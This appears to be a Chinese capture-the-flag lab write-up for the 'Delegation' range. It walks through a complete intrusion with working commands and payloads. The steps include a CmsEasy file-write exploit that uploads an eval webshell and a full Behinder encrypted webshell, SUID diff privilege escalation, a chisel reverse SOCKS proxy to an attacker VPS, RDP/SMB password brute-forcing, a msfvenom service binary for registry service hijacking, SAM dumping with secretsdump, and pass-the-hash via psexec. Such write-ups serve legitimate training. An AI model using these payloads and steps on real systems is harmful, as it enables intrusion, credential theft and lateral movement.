春秋云境-Delegation Easycms Getshell 1 .\fscan64.exe -h 39.98.114.198 -p 1-65535
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 1 .8 .2 39 .98 .114 .198 is alive[*] Icmp alive hosts len is: 1 39.98.114.198:21 open39.98.114.198:80 open39.98.114.198:22 open39.98.114.198:3306 open[*] alive ports len is: 4 [*] WebTitle: http://39 .98 .114 .198 code:200 len:68108 title:中文网页标题
80端口是easycms界面

访问/admin进入后台管理界面,这里可以看出来版本为V.7752
该版本存在2个cve:CmsEasy_7.7.5_20211012存在任意文件写入和任意文件读取漏洞
但都是后台登录,需要账号密码,弱口令可以进入后台admin/123456
可以直接打cve-2021-42643上传木马文件


1 2 3 4 5 6 7 8 9 10 POST /index.php?case=template&act=save&admin_dir=admin&site=default HTTP/1.1 Host:39.98.127.229 Content-Length: 76 X-Requested-With: XMLHttpRequest User-Agent: Mozilla/5.0 Content-Type: application/x-www-form-urlencoded; Cookie: PHPSESSID=vk4t0sgik8qvu18h8839gr0nbi; login_username=admin; login_password=a14cdfc627cef32c707a7988e70c1313 Connection: close sid=#data_d_.._d_.._d_.._d_1.php&slen=693&scontent= <?php @eval ($_POST [1 ]);?>

成功上传木马文件1.php
再传个冰蝎马,然后连接
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 <?php error_reporting (0 );session_start ();$key ="e45e329feb5d925b" ; $_SESSION ['k' ]=$key ;session_write_close ();$post =file_get_contents ("php://input" );if (!extension_loaded ('openssl' ))$t ="base64_" ."decode" ;$post =$t ($post ."" );for ($i =0 ;$i <strlen ($post );$i ++) {$post [$i ] = $post [$i ]^$key [$i +1 &15 ]; else $post =openssl_decrypt ($post , "AES128" , $key );$arr =explode ('|' ,$post );$func =$arr [0 ];$params =$arr [1 ];class C public function __invoke ($p eval ($p ."" );}}call_user_func (new C (),$params );?>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 POST /index.php?case=template&act=save&admin_dir=admin&site=default HTTP/1.1 Host : 39.98.114.198Content-Length : 1337Cache-Control : max-age=0Upgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0Origin : http://39.98.114.198Content-Type : application/x-www-form-urlencodedAccept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Referer : http://39.98.114.198/index.php?case=template&act=save&admin_dir=admin&site=defaultAccept-Encoding : gzip, deflate, brAccept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6Cookie : PHPSESSID=vk4t0sgik8qvu18h8839gr0nbi; login_username=admin; login_password=a14cdfc627cef32c707a7988e70c1313Connection : closesid= #data_d_.._d_.._d_.._d_2 .php&slen= 693 &scontent= %3 C%3 Fphp%0 A%40 error%5 Freporting%280 %29 %3 B%0 Asession%5 Fstart%28 %29 %3 B%0 A%20 %20 %20 %20 %24 key%3 D%22 e45e329 feb5 d925 b%22 %3 B%20 %2 F%2 F%E8 %AF %A5 %E5 %AF %86 %E9 %92 %A5 %E4 %B8 %BA %E8 %BF %9 E%E6 %8 E%A5 %E5 %AF %86 %E7 %A0 %8132 %E4 %BD %8 Dmd5 %E5 %80 %BC %E7 %9 A%84 %E5 %89 %8 D16 %E4 %BD %8 D%EF %BC %8 C%E9 %BB %98 %E8 %AE %A4 %E8 %BF %9 E%E6 %8 E%A5 %E5 %AF %86 %E7 %A0 %81 rebeyond%0 A%09 %24 %5 FSESSION%5 B%27 k%27 %5 D%3 D%24 key%3 B%0 A%09 session%5 Fwrite%5 Fclose%28 %29 %3 B%0 A%09 %24 post%3 Dfile%5 Fget%5 Fcontents%28 %22 php%3 A%2 F%2 Finput%22 %29 %3 B%0 A%09 if%28 %21 extension%5 Floaded%28 %27 openssl%27 %29 %29 %0 A%09 %7 B%0 A%09 %09 %24 t%3 D%22 base64 %5 F%22 %2 E%22 decode%22 %3 B%0 A%09 %09 %24 post%3 D%24 t%28 %24 post%2 E%22 %22 %29 %3 B%0 A%09 %09 %0 A%09 %09 for%28 %24 i%3 D0 %3 B%24 i%3 Cstrlen%28 %24 post%29 %3 B%24 i%2 B%2 B%29 %20 %7 B%0 A%20 %20 %20 %20 %09 %09 %09 %20 %24 post%5 B%24 i%5 D%20 %3 D%20 %24 post%5 B%24 i%5 D%5 E%24 key%5 B%24 i%2 B1 %2615 %5 D%3 B%20 %0 A%20 %20 %20 %20 %09 %09 %09 %7 D%0 A%09 %7 D%0 A%09 else%0 A%09 %7 B%0 A%09 %09 %24 post%3 Dopenssl%5 Fdecrypt%28 %24 post%2 C%20 %22 AES128 %22 %2 C%20 %24 key%29 %3 B%0 A%09 %7 D%0 A%20 %20 %20 %20 %24 arr%3 Dexplode%28 %27 %7 C%27 %2 C%24 post%29 %3 B%0 A%20 %20 %20 %20 %24 func%3 D%24 arr%5 B0 %5 D%3 B%0 A%20 %20 %20 %20 %24 params%3 D%24 arr%5 B1 %5 D%3 B%0 A%09 class%20 C%7 Bpublic%20 function%20 %5 F%5 Finvoke%28 %24 p%29 %20 %7 Beval%28 %24 p%2 E%22 %22 %29 %3 B%7 D%7 D%0 A%20 %20 %20 %20 %40 call %5 Fuser%5 Ffunc%28 new%20 C%28 %29 %2 C%24 params%29 %3 B%0 A%3 F%3 E

home目录下找到flag,但权限不够读

diff提权 想办法提权sudo -l没东西,看看suid
1 find / -user root -perm -4000 -print 2>/dev/null
这里的diff可以用来提权

1 2 3 4 LFILE =file_to_read--line-format =%L /dev/null $LFILE --line-format =%L /dev/null /home/flag/flag01.txt
得到了第一个flag,还提示了WIN19\Adrian ,I'll do whatever I can to rock you...
内网信息搜集、代理 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 /tmp/ >ifconfig 64 scopeid 0x20<link> 1000 (Ethernet) 506914 bytes 288004802 (288.0 MB) 0 dropped 0 overruns 0 frame 0 383085 bytes 28484618 (28.4 MB) 0 dropped 0 overruns 0 carrier 0 collisions 0 128 scopeid 0x10<host> 1000 (Local Loopback) 1520 bytes 141003 (141.0 KB) 0 dropped 0 overruns 0 frame 0 1520 bytes 141003 (141.0 KB) 0 dropped 0 overruns 0 carrier 0 collisions 0
通过冰蝎上传facsn到/tmp目录
1 ./fscan_amd64 -h 172.22.4.0/ 24 >> 2 .txt
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 start infoscan172 .22 .4 .19 is alive172 .22 .4 .7 is alive172 .22 .4 .36 is alive172 .22 .4 .45 is alive[*] Icmp alive hosts len is: 4 172.22.4.36:21 open172.22.4.36:3306 open172.22.4.45:445 open172.22.4.7:445 open172.22.4.19:445 open172.22.4.45:139 open172.22.4.7:139 open172.22.4.19:139 open172.22.4.45:135 open172.22.4.19:135 open172.22.4.7:135 open172.22.4.45:80 open172.22.4.36:80 open172.22.4.36:22 open172.22.4.7:88 open[*] alive ports len is: 15 [*] NetBios: 172 .22 .4 .45 XIAORANG\WIN19 [*] 172 .22 .4 .7 (Windows Server 2016 Datacenter 14393 )[*] NetInfo:[*] 172 .22 .4 .7 [->] DC01[->] 172 .22 .4 .7 [*] NetBios: 172 .22 .4 .7 [+] DC DC01.xiaorang.lab Windows Server 2016 Datacenter 14393 [*] NetInfo:[*] 172 .22 .4 .45 [->] WIN19[->] 172 .22 .4 .45 [*] NetInfo:[*] 172 .22 .4 .19 [->] FILESERVER[->] 172 .22 .4 .19 [*] NetBios: 172 .22 .4 .19 FILESERVER.xiaorang.lab Windows Server 2016 Standard 14393 [*] WebTitle: http://172 .22 .4 .36 code:200 len:68100 title:中文网页标题[*] WebTitle: http://172 .22 .4 .45 code:200 len:703 title:IIS Windows Server14 /15 [-] ftp://172 .22 .4 .36 :21 ftp ftp123 530 Login incorrect.[->] 172 .22 .4 .19 [*] NetBios: 172 .22 .4 .19 FILESERVER.xiaorang.lab Windows Server 2016 Standard 14393 [*] WebTitle: http://172 .22 .4 .36 code:200 len:68100 title:中文网页标题[*] WebTitle: http://172 .22 .4 .45 code:200 len:703 title:IIS Windows Server14 /15 [-] ftp://172 .22 .4 .36 :21 ftp ftp123 530 Login incorrect.
4台机子
1 2 3 4 172.22.4.7 DC172.22.4.45 WIN19172.22.4.36 拿下172.22.4.19 fileserver
搭代理
1 2 3 ./chisel server -p 7000 --reverse client vps-ip:7000 R:0.0 .0 .0 :6000 :socks
rdp远程登录爆破+过期密码重置 根据刚才的提示,先打172.22.4.45这个WIN19,刚才fscan没扫出来它的3389端口,再单独扫了一下win19这台机器的全端口,发现这次开了3389
rockyou爆破远程连接密码
跑麻了,真怕代理中途断了
1 proxychains4 hydra -l win19\Adrian -P rockyou.txt 172.22.4.45 rdp
竟然还是 0 valid password found,和之前一样,是我hydra坏了?
换
1 proxychains4 crackmapexec smb 172.22.4.45 -u user.txt -p rockyou.txt
得到
windows去连是这样的,奇安信攻防社区-红队技巧-远程重置过期密码
利用kali下的rdesktop命令,无用户连上去,然后修改原密码
1 proxychains4 rdesktop 172.22.4.45
这下改完密码就可以windows rdp上了
这次的桌面上多了个PriverscCheck文件夹
PrivescCheck:一款针对Windows系统的提权枚举脚本


相当于它已经帮我们跑好了PriverscCheck的结果,点击html文件查看报告,有两个危害为high

注册表提权 看到当前用户拥有修改服务的注册表的权限,尝试利用注册表提权
用msfvenom生成执行马
1 msfvenom -p windows/x64/exec cmd='C:\windows\system32\cmd.exe /c C:\users\Adrian\Desktop\sam.bat ' --platform windows -f exe-service > a .exe
然后制作sam.bat,内容如下
1 2 3 reg save hklm\system C :\Users\Adrian\Desktop\systemC :\Users\Adrian\Desktop\samC :\Users\Adrian\Desktop\security
一起传到靶机C:\users\Adrian\Desktop\下
然后修改注册表服务

1 reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\Adrian\Desktop\a.exe" /f
然后在cmd启动服务:
能看到桌面生成了3个新文件

dump下来,在kali用impacket/secretsdump解密
1 python secretsdump.py LOCAL -system system -sam sam -security security
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 [*] Target system bootKey: 0x08092415ee8b9b2ad2f5f5060fb48339 0000 56 4B 21 B3 87 A3 29 41 FD 91 8F 3A 2D 2B 86 CC VK!...)A...:-+.. 0010 49 4A EE 48 6C CD 9C D7 C7 DA 65 B6 62 4D 35 BD IJ.Hl.....e.bM5. 0020 09 F7 59 68 23 69 DE BA 2D 47 84 47 29 AD 5D AE ..Yh 0030 A0 5F 19 CA 21 13 E4 6D 01 27 C3 FC 0C C1 0F 2E ._..!..m.'......
MachineAccount 即机器账号、计算机账号,是每台计算机在安装系统后默认生成的帐户。所有加入域的也主机都会有一个机器用户,用户名为机器名加$,如:WIN7$、WINXP$。
1 2 Administrator: 500 :aad3b435b51404eeaad3b435b51404ee :ba21c629d9fd56aff10c3e826323e6ab :::$MACHINE .ACC: aad3b435b51404eeaad3b435b51404ee: b872e999f88fcf8fd6c9000e93f52a52
然后用hash打哈希传递

1 proxychains4 psexec.py administrator@172.22.4.45 -hashes "aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab" -codec gbk
